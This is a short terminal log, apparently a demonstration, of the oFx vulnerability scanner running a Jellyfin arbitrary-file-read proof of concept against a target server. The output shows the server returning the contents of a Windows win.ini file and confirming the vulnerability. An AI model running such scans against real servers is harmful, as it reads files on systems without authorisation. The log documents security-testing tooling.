 ➜  oFx git:(main) ✗ python3 ofx.py -s poc/jellyfin/jellyfin_fileread_scan/poc.py -u
.38:8096
        _  ______
    ___ |  ___|_  __
    / _ \| |_  \ \/ /
    | (_) |  _|  >  <__ _Author : jijue
    \___/|_| __/_/\_\__ __ __Version : 2.6.4
    #*#*#  https://github.com/bigblackhat/oFx  #*#*#
       _-___________________________________-_
2021-06-16 14:26:48,910 - INFO: POC - Jellyfin任意文件读取 加载完毕
URL: http: || POC: poc/jellyfin/jellyfin_fileread_scan/
服务端返回信息:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
漏洞存在